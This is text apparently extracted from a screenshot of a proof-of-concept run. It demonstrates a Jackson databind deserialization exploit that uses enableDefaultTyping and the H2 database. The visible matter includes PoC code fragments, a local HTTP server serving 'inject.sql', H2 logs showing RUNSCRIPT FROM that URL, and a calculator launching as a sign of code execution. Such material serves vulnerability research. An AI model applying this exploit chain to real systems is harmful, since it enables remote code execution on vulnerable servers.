 lib
h2-1.4.199.jar
jackson-annotations-2.9.8.jar
jackson-core-2.9.8.jar
jackson-databind-2.9.8.jar
logback-core-1.3.0-alpha4.jar
out
src
com
evil
mi1k7ea
12 mapper.enableDefaultTyping();
13 try {
14 Object object = mapper.readValue(payload, Object.class);
15 String s = mapper.writeValueAsString(object);
16 } catch (IOException e) {
17 e.printStackTrace();
18 }
19 }
20
21 /*
22 public static voi
PoC > main()
命令提示符 - python -m SimpleHTTPServer
E:\>python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
127.0.0.1 - - [24/Nov/2019 16:23:51] "GET /inject.sql HTTP/1.1" 200 -
Run: PoC
\jdk1.8.0_73\bin\java.exe" ...
2019-11-24 16:23:51 lock: 3 exclusive write lock requesting for SYS
2019-11-24 16:23:51 lock: 3 exclusive write lock added for SYS
2019-11-24 16:23:51 lock: 3 exclusive write lock unlock SYS
2019-11-24 16:23:51 jdbc[3]:
/*SQL #:2 t:589*/RUNSCRIPT FROM 'http://localhost:8000/inject.sql';
2019-11-24 16:23:51 command: slow query: 589 ms
2019-11-24 16:23:51 jdbc[3]:
/**/Connection conn0 = DriverManager.getConnection("jdbc:h2:mem:;TRACE_
2019-11-24 16:23:51 jdbc[3]:
/**/conn0.getHoldability();
com.fasterxml.jackson.databind.exc.InvalidDefinitionException: No serializer found for cl to create BeanSe
at com.fasterxml.jackson.databind.exc.InvalidDefinitionException.from(InvalidDefiniti
at com.fasterxml.jackson.databind.SerializerProvider.reportBadDefinition(SerializerPr
at com.fasterxml.jackson.databind.DatabindContext.reportBadDefinition(DatabindContext
at com.fasterxml.jackson.databind.ser.impl.UnknownSerializer.failForEmpty(UnknownSeri
at com.fasterxml.jackson.databind.ser.impl.UnknownSerializer.serializeWithType(Unknow
at com.fasterxml.jackson.databind.ser.BeanPropertyWriter.serializeAsField(BeanPropert
at com.fasterxml.jackson.databind.ser.std.BeanSerializerBase.serializeFields(BeanSeri
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Lsh Rsh Or Xor Not And
2nd Mod CE C ÷
A B 7 8 9 ×